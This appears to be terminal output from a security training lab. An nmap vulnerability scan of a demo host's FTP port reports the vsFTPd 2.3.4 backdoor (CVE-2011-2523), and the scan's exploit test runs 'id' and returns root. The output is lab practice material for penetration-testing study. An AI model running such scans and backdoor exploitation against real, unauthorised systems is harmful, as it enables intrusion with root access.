 ┌──(root㉿INE)-[~]
└─# nmap -p 21 --script vuln demo.ine.local
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-10-08 19:20 IST
Nmap scan report for demo.ine.local (192.76.78.3)
Host is up (0.000041s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root) groups=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
MAC Address: 02:42:C0:4C:4E:03 (Unknown)